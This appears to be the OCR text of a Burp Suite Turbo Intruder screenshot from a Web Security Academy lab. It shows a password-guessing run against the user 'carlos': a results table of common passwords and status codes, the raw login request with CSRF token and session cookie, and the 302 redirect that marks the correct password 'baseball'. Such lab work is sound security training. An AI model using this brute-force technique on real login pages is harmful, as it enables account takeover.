 Turbo Intruder - 0ac0001f04f5c13780d7088500c60032.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connecti...
26 baseball 302 40 188 434458 547361 27 1
28 121212 400 56 269 434458 547361 29 1
15 mustang 400 56 269 434458 547361 11 1
14 qwertyui... 400 56 269 434458 547361 9 1
6 123456 200 1995 3602 227252 340155 12 1
5 123321 200 1995 3602 227252 340155 10 1
4 666666 200 1995 3602 227252 340155 8 1
3 master 200 1995 3602 227252 340155 7 1
2 letmein 200 1995 3602 227252 340155 5 1
1 123123 200 1995 3602 227252 340155 1 1
0 shadow 200 1995 3602 225241 338144 6 1
21 1234567 200 2056 3768 434458 547361 20 1
18 qwerty 200 2056 3768 434458 547361 15 1
16 password 200 2056 3768 434458 547361 13 1
13 monkey 200 2056 3768 434458 547361 4 1
10 1qaz2wsx 200 2056 3768 340149 453052 26 1
9 michael 200 2056 3768 340149 453052 23 1
29 000000 200 2067 3820 434458 547361 30 1
27 7777777 200 2067 3820 434458 547361 28 1
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0ac0001f04f5c13780d7088500c60032.web-security-academy.net
3 Cookie: session=qEKA9e2UVS1pznGa2VWY9JOdlorAFZz5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 71
10 Origin: https://0ac0001f04f5c13780d7088500c60032.web-security-academy.net
11 Referer: https://0ac0001f04f5c13780d7088500c60032.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=rbX9dsxJ6HK8HTbBfK9MomlvPvWsU6yM&username=carlos&password=baseball
Search 0 highlights
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=PILQFXMDUFoiUiWounq4FgghDRhBgxsD; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Reqs: 60 | Queued: 0 | Duration: 3 | RPS: 20 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed |
Halt